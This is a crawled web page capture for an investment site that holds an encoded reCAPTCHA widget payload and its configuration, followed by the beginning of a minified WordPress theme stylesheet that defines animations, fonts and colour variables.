AsKDw4RgaWY4w6QOwqLDqG9ZRsOcwq0lw7tTOcOTecKpwrjDtMKBS2bCkgnCmUHDu8Omd8KkwoI/AyTCtDrCpcObwoLCm8KIw6fCvlLCpcOPwoDDrcOKwqvCtcOVRcKJYUY2NzPDtsOGw4bDtgVzWRJsKcOjPjwVwojDhjbDvMOzw5vDocK4w5DCuQTDuAATwqfCszPDoX4Ow7HCuMKvf8Kxw7zDmcO7w4ELw5dfw5/CiXQBw4lfwpRneMKNwo/Dl8OJHsKLwrvCkznCvsKlwpXCqMKbLnfCo8Omw4Abw5pjw5Anw5k4w7nDgVDChcKuw5zDmMKFw67Ch8Obw6dHw7/DlmfDuFUCwp3DhwTCrsOpNAl4binCoADDuS1cWiocw7/DhcK9w7zDqcOaHsOBA2czw4RRwoF+w7TCr8ObwoBbKMKlXXA4NMOew5Exw7d/PgV2w7kAVsOOwoE0wr7CusKnw5E2woTDpMK9Z8OJDcKLRcK7wo3DrMOWwqMOehIYKn0YHMKBw5PDusKxwrnDu8Oew717wpxLGW8/cxDDlgVIw4AwP8K9wp/CoDvDhcOHbRPDkcO0wqjCk8KgeMOJwr7Do8Kywq/Cmk7DlHoIw5nDjcOmw6RhwroGw4nCtMK4w7ExU8K8bMO9RsKjw7vDuHwdXUc9w7XCvhsFwpjDtsO2w6xlLsOZw5pXw4HCiMKdwrR1wqIbGAFXKMKuw6VrwqJ6XnXDkcKYKzNnw7QbLU7DiMOfwokaIsKYwq/DsDYhwptXwrLCgBPDsHt7w6/[base64]/w4ARacOMw53CmgR6wqrClMOWwo5LwpFiw4zCgsO+wpXDjcOBEj3CpsKNwqkUw6BBwrBBw7I7S8K/[base64]/DhQFdZykmd8OXwrkTFjdWCMOHw6PDksKFCMO7w6dVQ3ZDK8Kuw6AjP8Oiw6/DksO2W8OnEDZWwpDDpE3DicOrDi7CjcOtdmdyw6/CiH3Dsk/DgUJKwpYywqRZwrJhwpXDuTfCtB7CkgVPw4Bjw5U0w4nCmcKTwpjCnMOwLmfDiMOYfBwmw4Zswp5iwqxWw5ooKDd1w5bDjMKLw43CicKEwpVNJUp+wqxsZ13CkMOdwrXCscKowr4aw5xJOwt6VzQubnZswp1swofCoMOBwrjCpivCicKuw4nDsVNbw7xUw4xYw6/DngjDkcKqw5/CrMKzw5TCvgUwQsKlU8KCw5hWZcKJw6HDlMOQMMOmS8KawobDnlIPw4p4w4DDscK6McKrNmDCksOawo4Qw5bDmsO4woPDl3kUwq7Dj8O/w4l3wrfCmU1IwqtzAcOGwpXDg8KAZxfDtcOzwq91fMOpd8OXwoTDgXbDqiAqwoPDumNjw79bJMKdwr00E8KpZMOrJVJiw6puU8OAUsKWJcKNTMKYYMKLQQxWwpV9wpvCnsKYwrjCgsOHDsOfasKnQsK+wprDn0cUMsOzeMKgGMK3woA2wq3DsF/[base64]/wpAgJDlcwrpNwpYZRzjDo3XCl3fDgGzCuwTCj8Ood8Oaw7t1w43Cj1vClsK0wp1Uw5LDqMOwPVRwIsO/[base64]/DtGPDnsOmw5jCizZIwpg9dyh+A8K/BTbDlnwcAnHDqMK5w5DDm8KsfmXDmsOdwpJ2LMKhwqbCpsO9w7vCtMOqcsOkwqEJw55IwpHDicKjwpzCvcOKwqbCiMKQw4jCuk08UgfCpcOqG8K1AmU0wrxwwonDh8K1w6zCmW/ClMKzwqjChCB2JhAqBg3Dom/DnMOQwp57wpoBUMKIwqHCqsKDw40iw74Cwp00wpQnwrt+N8KjH8K5EMKNS8K6w6FoIcOuW8OFwrjDnC3Ck8ORPHHCt8Omw55nwoU/RVQPdhPDiDhVwqXCr8KRYntxw5TCu2nDjH8gYsKnAHJlTmYFMcK3JlI/HsKGC8OdCh/DscO5cCTDj8KQwpVKWVjCvsKiw6jDmE7DsmjDoXdKwqTDuMKrLcKYRsKjeRzDocOQf8OBwoLCrxbCgR8cwr7CvMK8w4XCn2HDoSrDnMO4N8KfGmpkCcKRw4fDscK2woErw6DDm8O6dMOlw7tgwqUIdXzDuMKnw7ZiVzVOw4FsOzbDqBPCoC/DhwxIwqVOW8Kzwq7DgFBqwqByLUDDrnnCgcK9MxJ2w7IyF8K0wosYB8KUwoo5RFvCv23CvxZHw6rCr8KVw6Iiw5tocwXDtcOGw77DvRAFwq/CkyPDrMOfIWUDw450NcOuw558DsOAS8KdXMOlwp3Cu8K9wrkwEMOTw5BhJkbCjCYnZ1fDtywWfcKFDsK3PnUYw5dVwqXDq8OdWcOVwoPDncOWcsOhdsOUesKjwrPDmkTDvxoJQD5/[base64]/Dn8KRc8KoPSJLHEgAwoUpw7gHw6VRwqjDgQPDv8Kzw40Uw6VyOcKOaF7CjikPwr/CisO4wrvCtwLCpUYmXMK/U8K4BMOGNMKXDR/DnRIhN2g4IHfDgAxewqfCuMORacOjw5k1YsO6CMKmKMKcXnRrQSEcbSHDtFkewp1rwrTChHEpacK9w7LCo8O/O8Kdw7p0LxIiDMOnwp7CuhXCozvCrsOOSRVXwqg9woFpM8KcXi3ClMO+wqvChTbCoUEnw5HDgF7DmATCmChNwpfDn8OnwrpCw5kGacKGGk/CmcKlHMOAwr3DqC8ewq3DvMKxLig6cMOrJnoxSMObeUHDn8KXw4fDlEhMOTYcw4bCjsOrw6FCwpbCmXPCgSkww7LCgQVkwrgPahUacgHCr8Kpw4zCicKewqI2ET/CtnhWwrFCU8K4ZcK+w4/CligkLwrDjkjCqVULw4sbw5vDmh1nbElXGMKgw7RgwpNawoISwqfDnybCsBjDmsKPwofDqhwNQ8K/wrXDuTQNbcOrw4DDgcKLw5vDqH/[base64]/[base64]/Chk9Hw443wpLDhjnDuQcjwrnCisO4DsOaGsKqw7tmCcK7wrlKwqDCoMKKYwUFUcOxKcKaw6vDtGc0w7suwqjCv0PDqX1MXsKCw5A/wqksIETDmMODU2LDkGZKasKtMWXDuF7CvX7CnSldIsKIbMKjwq7Do8Ogw4LDucKOd8KFw6nDj2LDn37Dujh3wr5pw6JIwrhRJcKhw6HDnsORAcKcwrnCqhLDjcKPbMOGw43Ch8ONwoLDncKDw5h/wrgRw7J0bxHCmhbDunQQUcKPVMK3b8K6w7/DnQVhwq52YQ3CqhkAw4dDFQTDgcKkwrHDpMKcwonDqwxaw5TCmsOOAsO+w4Jfw7BvLMKzw4x3YMKpwozCumPCk8KRw7HCnw41HsKpwq1mBBvDksK7N0TDlMOzHXZwdnnDmFDCsnpbw7oFR8KUUcOPw7/CpsKtHXvCoMOGwo7Dn8KNw5dqw7d+bMKOw4nDgMKcw5/DkFHCucKEeCd7UEDDscOtwroqFDoOwoXDoUVvYsKTw60QWcKbTFDCuR3Cok7Dp2IZIQvDp8OTwp5CC8O8FW7CkMK/HS9xwpHDo8Kewp7Dg2PCmH9Rw4EYe8KWEsO3YDk7wrrCqzLDpsOaGWzDtTJ8wqXDusKQwr8GOMOHLVnCmcKtRG3Cs3B5WMOhecKgwozDl8K/esKrGMOwIHhcwofCksONwr3DtMKlIijDucOrw5xte8OPw7bDssKnw4FWDRLDlsKaFCwSVwrDhMOww5DClcKSUWlxfcODAcKWwoUFwqJCTUHDq8KwwrMEwq7DiGzDtD/CqMOQdcK4YhERAcOHwoxZwoLDhhbDs8OOeMOldTzDoMKEL8KRw7oncDA1SGpxXsOBVXnCt8OvTcOZw7vDuMOEPcOAw55Kw5nCmMK/w6cRw7oSFcOeBC19w69sZMODw6hVwo4/[base64]/w4NXJ3coJDzCvsKsdRPDucOPw4nDnU7CmMKgw5FWfC/DlFjCkwh2wqIkWsKuHsOvwpF9DHwXY8KRwpwlfcOtbkLDrg/DnDceOQlnbMKAwo1dV8Ouwr1zw642w6LDt0Iqwph7ckDDqsOBa8KNMgTDukxSGmzCqGvCnsOKQMKKazgSFXbDu8O8wr3DsC/ChmRrwqTCoinCmcKTw6nDs8ODF8OEwprDjcKkSAQZP8Kyw7nDvk1uwqrDn0PDsMKnKVDDs1sXVmQtwp/CtE/CvcKmwp7Dmj8rwqEpw7NVwrkjfG3DpSXDuMOPw67Dm8KuWsKkbGpIPjHDiMK9NRTDh3MxwoLCiFJcw4ktEVs7Vm9uw6PCrMK0OVA9w43CgmRfw7wqwrbCtcOwPwHDqsK2wqfCrW/DvjxGwpnCisKYV8KIwr3DjsKJw6Ncw5gNIsObU8OdYMOxwqPCt8KVw5PDv37CuxzDusOVZMKaw7zDtcK1D8Ogw78ubjfDhDDCn3AKw6vCmhAhwo/[base64]/DiBfCoMKTw6PCuWfCvMO+NMOzI2FuEcKSMcO1wpDDkFbCq8O5OcKuDRzCnMKGwoLDt8OrIRPCkMK7XcKSwqJZwoXDt8Obw4TCssOpSjjCrEbClsKOw5QxwoDCvsKDFR4rPlFmwrbCvUxuNQTChF5lwr/DscK7w7k/L8OOw5xcwqxXwpYzUDHCg8KxwrUpKsKXw5ZxW8Kcw6M8wqTCrABOA8Kowp/CiMO7w75Qwp/DmzjDoSEiFhAgVnLDnMK/[base64]/wrVhRAnCgMKzTFIaw5jDl8KZw7XDoMOxwozDln/[base64]/Cs8OPwpXDiGhdZXXCg8K2w7lud8KdwoIhwp0oAsOCMRM1asODw6g1QnB+wpMpbMO3w7c5wo1kFMKoaRTDt8OAw6UdwpPCj8OKCsKQwotIVcKFQlTDpGLCp1vCn1RRw6ELGCdAJQPDsjQtEsOXwqNHw7zCmcOfwq3Cv3A/[base64]/[base64]/CjcO+IsKqwrfDkMKaKcKyI8O4cnbCsMKYwqjCvSl8w5PDocKJGsKZw6QSXsKpw5nCuicHDVMYw7MmEk/ChmZEw5/Dk8KSwrQ2w5jDpcOSwrzDq8KaEmPDl2HCshnCnsKEw7lKdcOedsOhwrBBGz/ChmXCo2UtwrJ5OyXCh8KOw4LDqDYLPSZPwoxvwr90wq07OD/[base64]/CmcOmwpPDi8KTwopVMcKZwoQCwozDqRhnWE0hJ8KNwpPCtMKSwoXChMO8DHAYX0hECsODwqNKw7BxwqnDvsOJwoTCrE51w4QxwpjDjsKbwpHCjsKCeU0+wpc0SxomwrrDrhZ/wr5nwo/[base64]/DijPDtsKtw5fChMK6FcOqw5tgHMOJw6/Cj8OwTzTDhk/CgE1aworCgxPCu8KvJxZAP2HDlcOcXsKfWQfChyXCisOEwrUwwo/CqCXDuW5uw4/DoHjCvzbDm8OwUMKLwq7DvVkJPkLDhWgZMsOMfMKXSlkxG2zDvUgGNFjClyENw7t2wovCiMO0csO1wrPChcOYwozCnXBtC8KKX2fCpS4Ww5vDlMKGcVU9SsK/wqAVw44gKz/[base64]/CkcOcEsK0wrtyf3rCryrCu8O3ZcOqCEECw4rDncKIw4RjZ8OHwpcfLMOnw6sWFsKbw4lbX8KdThwJwplXw63CnsKKwr7CusK1csOYwpvCplZaw6PCqmfCusKXS8KqIcOcw48YLsKiGcOOw4A/EsOWw5XDn8Kfbx0Kw7d4UcOowo9Aw5J7w63Cix/ChHbCmsKQwrzCocKWwpTCmyrCk8KZw67DrMK3Z8OlQGMDJBJMOkfDjEEsw6XDpVLCjcOVdiVJcsKACzrCphLCn2/Ct8KGKsObLADDlsKMOCXCpsOHecOhe2jCukDDpwLDsU9Dc8Kjw7Qnw43CsMKMw6/DmH/CqkpOMgxANWwFD8KuERZaw4zDtcKMNCIbWsO0Bwh9woHCscOowrptw5LDgHzDtSLCgsKRKmvDlVgFA2tPDQ4rw7kow5HCtWDChcOTwr/CgHMhwqDCvGcmw6rCtTMGfRvDskrCosK4wr8Bwp3Cq8Ovw57CvcKww4NiHDMbPMKnA1YKw4/CpMOoPcOlNMOyIcOowrDCoQp7f8Onc8Ozw7VHw4XDkwDDnw/DtMK4w6DChGwCF8KmOX9afynCiMOdwoEow5nDisKsPHfCkgkTIMOrw55Zw4Ibwq9nwpHDlcOEbW3DiMKNwpjClRTCpsKJRMOAwrJLw6TDiC/CuMORCMKwRl9hP8OBwqzDmB4THMKWZcKWwqx6WsKpPQYAbcOrLMKGwpLDmn1DbhgKwqrCn8K7Sl/Cr8Kpw77DugLCmCTDjATCrQE1woTCrMKXw5jDtiISIUVqwr9eTcKMwr4wwpPDuBXDjgPCvWlEVD3CmcKvw47CosOkVy/DkVHCmnrDvw/CksK0WcKgIcObwrNhIcKqw494UcKTwqYya8OzwpBffnBjU1XCssOhPzfCpgPDjUbDtgPDjkpMD8KsWhMOw6HDmMOzw5Zow6sPCMOGWm7DnBrCjsO3w71DawDDsMOIwpliZ8KbwonCtcKLMcOIw5bClzYUwq3DrWVfJ8O4wrXCkcOIIcK5B8O/w6w4VcKtw59HeMOMwrHDpTjChsKcCUfCvcK7cMO/P8OUwpTDj8KUdXnDgsK9wpjCjMOfccKkwrTDosODwopwwpImBjExw619ZXQdXSfDvV/[base64]/[base64]/CrcObMG3CjDhsKwVlOMODNsKsUsKJw4TCsRjDkMO3w53DnHBADx5pwrvDgcK4E8KqVsOiw6Vkwp7Di8KzJ8KIwqcmw5TCni47QS9Dw5zCtkt0IsOfw5ogwqbDkcOWSjsGPsKCOXHCimXDscOvE8KAOhrChcKPwr/DlyrDrsK/aEUdw7tzSwrCmmAXwrd+J8KFwoddE8OnfzDCkSBkwqg+w7fDv2cuwothJ8OdXGrCthTCqkFVPmlzwrh0w4PCiEFhw5puw6RoUCDCq8OPGsOOwpHClhIBaxp0GjzDpMO2w5TDkMKew6Z+c8OgYmdsw4/DlTZ/w5jDtMKINzTDtsKaw5AePHfDtgdZw5wywpjClHYbTMORQmB0w5IgD8KFw6sgwrhFV8O8TcO2w4hbFQnDuH/CgcKPbcKsS8KUPsK1wpHCjcOswrQlw5zDlWo/w7TDgDvCjWxQw7cAcsKwRDjDncO7wp7DoMKsVcKbccONSmULwrV9woZUUMO/wpzDjTbDqQhSbcKWOMKCw7XDqsKAwo/DvMK8wrzCvsKcVsOZMhkgCMK/M0nDuMOJw6gVUTMRFGrDhcKzwpjDpDJGw60Zw6kWQwHCjMOtw6HDnMKSwqNHMcKGwrfDhETDuMKtOxEMwp/DhmcHHcOrw5Edw6c0DcKEYBwQcEtAw4Azw5jCuQYrwo3Cp8KbDjzCmsKaw4DCo8KBwoTCr8OowpBOwqV3w4HDikoGwqXDpVoww7zDt8KEw7dow73DkEMlw6/CujzDh8KawqpWw7sOXMOdOwFYw4XDmxXCqFTDsX/DtWzDocKnCl1yw7MFw43CnAjCtMOpw5kiwqFuLMODwrDDj8KEwovCuTo2wqvDkcOnDipLwpvDtARLbnJdw7PCvWstNkbClgrCnEDDh8OMwrjDjy3DjWfDkMOeBltLwqfDkcKUwpLDkMO/NsKZwpcbYQvDvg8ewqjDr3EudcK1d8KACwvCu8O6e8OkeMOcw5taw6fCv1/CtcKSVMK8Q8OUwqEmHsOhw69awrvDrMOMcGc6TsO9wopzbsO+Km7DpcOVwo5/W8KBw5nCshbChhccwog5wpkjdcKFQsK7OwvDuARjd8O+wrbDkcKFw7bCoMKEw57DinHCrX/CosK/wrTCm8Ofw5DCpjXDo8K3PsKtT3jDvcOawq3DqMOHw5PCjcO2wo0NYcK8wrF+ayoxwrJ/wow5VsKsw4/DuRzDmcK3w7vDjMOcOWIVwpY3wozDr8K0wq8YSsKcMwPCssObwoLCjcKcwq7ClQ/CgCTCmMKGwpHDiMOPwrkswpNsBsKKwpcvwoR4RcO5wp5Le8Kfw4REcsKjwqt5w5Zww6TCuj/DmR/ClWrCrsOEF8KYw4xWwq3CrMKgCsOBHQcIFsK/WCxtf8OCCcKUbsOQKsOGwpHDizXDmcKEw7DCnDDDugdfaRvCqhoRw6tEw7cjwp/CrSjDrB/DkMKIFMOMwoRQwr3DusOkw5fCvDhmc8OsGsK5w5bDpcO5Lxo1PlvCiS0swr3DlTpiw6LCgRfCtVsNwoAqVBrDiMKpwop/wqDDnUFiNMK9LMKxRMKQdwt2K8KLVcKZwpdnS13CkF/ClcKfYGhJIBpOwqs1HMKzw7RLw4HCiVZnw63DrQPDrMO0w6nCuAfClj3DrBxywoLDqG8nG8OKfkTCrmXCrMKdw7ZiPQ1+w7NLO8O/esKyPUQAaDzCjnjDmcKcOMOhc8OnfEDDlMOqXcOsMUjCu1vDgMKkB8OTw6fCsyVRFTlqwpHCjMK8w4zDucOgw6DCs8KAOztUw6zDhG7DrcOuw6kcDyHDvsKVbHg4wr7DksOgw5Ysw5LCkTYNw7FTwqpNeUTCl1ogwqPCh8OqJ8KnwpNZKgszJR/[base64]/Cv00CEcO/wqwSw61cwp/DscKlw7x5DcKxCcKawrjDlCfCtFjDrntibyAhFVjDgsKOEsOWO2RCFl/DkiBBSn4Xw6ccJk/[base64]/CmhzDq1MJw69VbsKFO2N4w4DCjMORw4bDqcKYw4nDsG5QE8Kow5TDs8K/C0p2w77DlH1rw6XDq09Sw7vDksOBLj3DhTLCkcKtBRp5w6rCgMKww4gtwrTCtMOswohIwqvCjsKpJ3RJT1oNMcKPw4XCtG4uw7RSBXLDlMKsRsOXI8KkRylow4TDjhF1w6/ClxXDscK1w7tzbMK8w795ecOgSsKww4AOw6LDj8KLQCfDlsKAw6jDt8OPwrfCpMKCfjMGw7UlVmjDuMKHwrnCu8OrwpLCh8O1woHCpwbDrH1mwqjDksKjGyx4fDnDjiFpwqXCrcKVwonDnm/CuMK5w6xrw5fChsKBw7VlXsOawqjCizzDqDbDqEZcXRjCtUM5dWwEwoVtb8OMVicbUCHDk8OLw6NUwrhSw6jCuFvDuFzDi8KpwrHCgsK2wo8JVMO8UsKsCkxiCsOhw4zCnQJlI3nDksKCRH/[base64]/[base64]/wrDCn3DCl8O9KgLDqgzCh3QQw5rCt8KLDcO3wo0MwrovIHoCwooHJcKkw4sdF0IFwr8GwpjDo0fCvcKROSY2w6/CqRJKAMOvwq3DmsOQwrTCtlTDssKHThhNwq/DnUJWEMOUwqhlwqXCvMOWw6NOw4VBwoTCs2xvPTbCncOKCFUXw7/DuMOtKjx4w63Cq2zChig4HijCv0ptMTvCs0vCuWRYNl3DjcK+w77CpUnDukkPWMO+w7MaVsOpw419woDClsOwZlJuwobDsWnCuTjDsmTCjyEiYsOpFsOuw6h5w4LCn01TwozCjsOXw7rCiSvCoTxIFTzCo8OSw5kuLEVxLcKGw5/DmSLDhhwfYSHDlMK8w4bCrMO/[base64]/CjMO1wp3CncKdw5QgwqfDhsO3w6fDvX3DhMKbw5HDmx7DkcKxw4nDl8KBHkvDgcKwDMOiwqAtXMKsKMOEC8KSFV4Rw6I1V8KsCH7DpDDDoyPCpMOuaDHCmV/Ck8OowqbDq2bCu8OSwpkTB3AAwo5Zw5UHw4rCvcK8U8K1CsODPA/CkcKHTsKcYxlOwq3DkMKuwqTDhsK/[base64]/wp5vw4FYZTnCs1dbwoDCo8OtMGYnw5k4wrADFMK/w7jCknDDiMOOJsOVwoXCqkd/LxjDvsOVwrXCpmnDpFI7w7FpNnbCuMOtwrsQY8OUDcKXDmFNw6XDgnwDw4pmUE/[base64]/CqgpYw5nDsWzCijTCv8Omw6LDiMOQwqcbw6U9Tyk/wpYtWDZkwqXDlMKOKcKJw7/DpcKew40iPsKsHBhow7g9CcKHw7x6w6lffcO+w4Z/w4FDwqbCncOiIUfDkWjDh8OuwqHDj3VuW8KBw5TDuhhIS27CnTYVw7YFV8OqwqN1BTzCmcKgVhoZw4NicsOIw5fDj8KyJMKTSMKjw4fDhsO9ek0Uw6w+TcKQacOGwqHDlW3ClcOQw5nCsxIvcMOBeSvCoR9Lw7NQKnlLwp/DuHF9w7bDosKhw5IBBMKkw7vDgMKhOsOYwpnDlMOSwq3CgDfCslFKXxfDq8KkDl51wrDDvsOKwpBGw6jCisOBwqvClWoQU3xMwpw7woXCoCQow5Ucw4sjw57DtMOeWsKrY8OhwpbClMKYwr3Co2N6w6XCj8OPQC8CNcKefDnDuT/DkSfCm8OSV8Kew5/[base64]/CojpwwpXCpcOtwqg/XsODw61ONlXDv0E5Y8K2w4kFw6PCjsO3wr7DrsOoN3XDp8KDwqbDtR3CucKNZcKDw5bCiMKowqXChSgDJcK0ZnlOw4NFw61Uwq4bwqlbw5/Djx0+IcOhw7EvwoNZdjQzwqjCuw3Dv8Kpw63CoHrCisKow6PDkMOXSUJeOVBROUgDA8OGw6LDmsK/w5xZN1YkGMKVwr4GcFPCpHFqZErDlAFIPXhzwoLDrcKOJS58w4puwoYhwpbDswbDtcOZTCfCmMKzw5o8wqpAwrh+w6rCmgQYG8KFd8OdwqJ4w6lmA8O5c3cyGVDDiTbDkMKGw6TDlmFjwo3CrV/DuMOHO0/[base64]/DoMOyw6FoHsOtwqzDmkjDhsOcUg7CqEhsw7/DtsK7wroHw4I6KsKDITtXTMKqwpgJeMOpTcOiwqjCg8OJw7XDoDNZNsKTTcKVQxXCiz5Bw5cRwo5YcMO9w63Dmx/ChWNwFcKMRcK4woESF2g8WBwyTsKKwonDkz7DiMKzwq/DhgQeKSETFw9nw7M9wp/Cnk1dw5fDhSjCohbCusO5BsKnDMOIwqUaPgjDvcOyL3jChsKDwpvDsEjCsn0Gwp3DvxkYwrfCv0fDrsOowpFjwrbDq8KDw7tYwq5Twr5Vw49qIsKoB8KFCV/[base64]/CpMKETsOYa8OBJnLCkMONcCrDokt2Tn/DvMKWFsOUw4MQFnUQRsOrT8Kyw7EvDsKfw73DqhIAGlDCrh0IwqNNwq3DkF7Dih5iw5JDwrzCi2bCl8KpZ8KEwoDCuHdswpvDgw17d8OyL0g4w7YPw6oDw59Gwrp6QcOyd8O3e8KVRsO0DMKDw4nDlBXClm7CpMK/[base64]/DjGd3BhXCkjFTfQFow40IayfCi8K2DGPCvDAUwpkvcHM1w7bCpsOKw6bCk8Kbw4gyw5bClVhiwpvDi8OIwrDCv8O3fCJ4MsO/[base64]/HQvCr8KKw4LCpsO2wokaZcKQwqgdIC/[base64]/Cv3rCih42QsK7DgrCnMOswqPDtcOQwqfCp1g2EcK0woARUQvCl8OtwosGKzUOw4XClMKlKcOMw55CTwfCtsKfwp47w6R9a8KDw5rDgsOzwr7Dr8K5Z3PDomBZFF3Djm5SVmoafMOSw44mYMKtFcOfQcOXw49CY8OGwoI4HcOHasK/fwUSw43CrsOoS8OjbGIXbsOJOsOsworCnmQmSEwxw6pkwpXDksKIw5EoUcOmQcKHwrEHw7DCicKPwoBAR8KKZ8OBBy/[base64]/Cr8KCw63DkUAKwpBfwrdfPcKZw5TCmQLCrUbCmcOrAsKLw47Dg8KAE8OywpfCssKnwqwgw54SZEDDrMOZTSlwwovCssOPwqzDgsKXwqpawoTDjsOBwrYpw6DCrcOvwqTCpsK3cxU1QivDhMKcFsKdYCLDhgUxOn/ChQBOw7vCly7ClcOUwqN4wr4XSB1+QMKlw4gNGltSw7bCizEmw6PCncOWcSJKwqU9w7bCpsOXGMOqwrXDlW8Mw4LDn8O3CmDCjMKqwrbCog4CA3wlw4V/JMKXVy3CknjDtMKHKsOdE8ORw7zDhRTCq8O/ZMKOwpvDjMKYIsKbwopsw6/[base64]/w4/DgX/[base64]/bMKKJMOcR8Kmwq7CnsKrR09yw6Eyw4gvwr7ClEjCusK+C8Ovw4fDpTwhwqdhw551wrlzw6HDl2LDqynCmm1fwrrCqMOIwobDmVvCocO0w7/Dq3/CgwHCoQ3CkcOcUWbDih3DgsOMwrHCm8KcHsK6XsKtLMO8AMOuw6TCl8OMwq3CvkMlCBQFS0hiW8KZIMOJwrDDqsOTwqp4wrXCt04GP8KaWy4ULcOJbRVtw6A9w7IEdsKpJ8OsTsKJKcKYCcKnwoxUWnTCrsOMw6k8PMKwwqNBwo7Co13CnsKMw7/CkMKlw4nCmMOKw4APwohwRMOtwpVvZhbDgcOvGsKMwoUmwqjCskfCoMKFw5fDpAzCpMKMYjEaw5/CmDc2WjN5PBZAfCMHw4vCnkooD8O7WsOuODoHOMKBw57DiRRBMkfDkAxiZCYnE1fCv2HDsA/DlQ/[base64]/[base64]/CjcKAwrrCiMOGGMOtRQTDmsKxwr3CiznDp8Kcw5tHw5gpw5rDiMOMw4ExCxk2bsK5wo4Nw6XCgigbwo49EMO+w5Few79yHsOnCsKFwoPDm8OBTcKxwqASw6TDtMKjPjRXMcKzDCvCkMO3wqdiw4FLwrcZwrHDrsObfMKrw57DvcKTw6M/[base64]/ClcOyw6InwobCiFjDs0oOQjLDlWIMSsO+M8KeCMKVasOMF8KAQl7DoMO7JsKtwoXCj8KlGMKvwqRkAmrDoFTDtX7CusO8w5lvfWfDjT/CrFhQwqIGw6wGw4kCS0UPw6o4NcO4wooBwqJYQlfClcKcwqzDtcKmwopBOTzDo08TX8OjbMOPw7k1w6XCoMOBPcO8w4nDi3rCoiTCsk7Dp0PDpsKsVyTDnxV4G1/CosOswqzDn8KDwrjCuMO/[base64]/CvMOjfMKsS8O6w6Q3KcKXEMKfw5BxT3jDsUbDmMO9w4/[base64]/Dv1txwo/Cl1Zlw5Aew54cJ8KZw60Cw7pzw7zClDZtwpfCn8O5SHnClBoUYWIow6hiJsKBZAsAw7NFw6bDssOGCMKSWMOaOR7DhcKHYDPCusOuM3Q6EsOHw5HDvj3DjmshGsKqb0XCjcKReThLccOXw5/DtMOpP1RswofDmhfDr8KIwpXClsOjwog/wqjDpwcow7RfwqRQw58xWirCrsKXwolowqd1P30Rw5Y4LMOSw4fDvSJANcOrbMKLEsKow4LCisOxA8KfccKPw7bCoH7DqmXCvWLCgcO+wpPDtMKeEmDCrVV4N8KawonCvkwGZRdWezp7TsO6woZ1FwIhX18/[base64]/CpG3DliVfJX/DrsOSTGXDh1lHw5rDvRrCqMOEdsKTPB5ewq/[base64]/DghHDsDnCqyXCtCxBYW1EcnNxwqjDjMOfwrZxesKQYcKBw7DDk2HDosKOwqwlBMKSf0l2w5gAw4AgF8OsKiEQw6AuK8KKSMOiSgzCgnt2e8OvKTvDmzdFB8OxasOzwqNLFcO6VMOFbsOYwp4KXBEjRwbCrkbCrAXCqVtFFUXDq8KOw7PDvMOSNi/DpzjCqcOjwq/[base64]/X8O/CsKp\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A9ADK1TjxlwQW9gXGP6pKRw3UZAefKMyJJJp2cCDsYg\\u003d\x22,0,0,null,1,1768748793831,0,0,[33],null,[39,138,147],\x22RC-stCej584y8ctzA\x22,null,null,null,null,null,\x220dAFcWeA5Qk0KEclC8BR8aYSbD3pG81GDPcQRXe2wCy8YMprc0_9D0azm7WkGEY5hEoATJSiMkKIi804LTwcr5rl3pHy67zqy4sw\x22,1768831593949]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ajyadinvestment.com/wp-content/themes/g5-beyot-Theme/style.min.css?ver=1768745187
body_size: 32483
content:
@charset "UTF-8";@keyframes anim-dash{0%{stroke-dashoffset:1680}to{stroke-dashoffset:0}}@-webkit-keyframes anim-dash{0%{stroke-dashoffset:1680}to{stroke-dashoffset:0}}@-webkit-keyframes anim-elem-1{0%{opacity:0}to{opacity:1}}@keyframes anim-elem-1{0%{opacity:0}to{opacity:1}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}:root{--g5-body-font: "Poppins";--g5-body-font-size: 14px;--g5-body-font-weight: 300;--g5-secondary-font: "Poppins";--g5-secondary-font-size: 14px;--g5-secondary-font-weight: 300;--g5-h1-font: "Poppins";--g5-h1-font-size: 64px;--g5-h1-font-weight: 700;--g5-h2-font: "Poppins";--g5-h2-font-size: 48px;--g5-h2-font-weight: 700;--g5-h3-font: "Poppins";--g5-h3-font-size: 32px;--g5-h3-font-weight: 700;--g5-h4-font: "Poppins";--g5-h4-font-size: 21px;--g5-h4-font-weight: 700;--g5-h5-font: "Poppins";--g5-h5-font-size: 18px;--g5-h5-font-weight: 700;--g5-h6-font: "Poppins";--g5-h6-font-size: 16px;--g5-h6-font-weight: 400;--g5-color-accent: #fb6a19;--g5-color-accent-foreground: #fff;--g5-color-accent-lighten: #fc8a4b;--g5-color-heading-lighten: #909090;--g5-border-color-dark: #dddddd;--g5-color-heading: #222222;--g5-color-heading-r: 34;--g5-color-heading-g: 34;--g5-color-heading-b: 34;--g5-color-text-main: #787878;--g5-color-muted: #ababab;--g5-color-border: #eeeeee;--g5-color-link: #fb6a19;--g5-color-link-hover: #fb6a19;--g5-header-background-color: #fff;--g5-header-border-color: #eee;--g5-header-text-color: #aaaaaa;--g5-top-bar-text-color: #ffffff;--g5-top-bar-border-color: #eee;--g5-top-bar-bg-color: #222222;--g5-top-bar-equal-color: #fb6a19;--g5-top-drawer-bg-color: #2f2f2f;--g5-top-drawer-text-color: #c5c5c5;--g5-mobile-header-border-color: #ededed;--g5-header-responsive-breakpoint: 991px;--g5-navigation-bg-color: #fff;--g5-navigation-text-color: #222222;--g5-navigation-text-color-hover: #fb6a19;--g5-top-bar-mobile-bg-color: #fff;--g5-top-bar-mobile-text-color: #111;--g5-top-bar_mobile-border-color: #eee;--g5-header-mobile-bg-color: #fff;--g5-header-mobile-text-color: 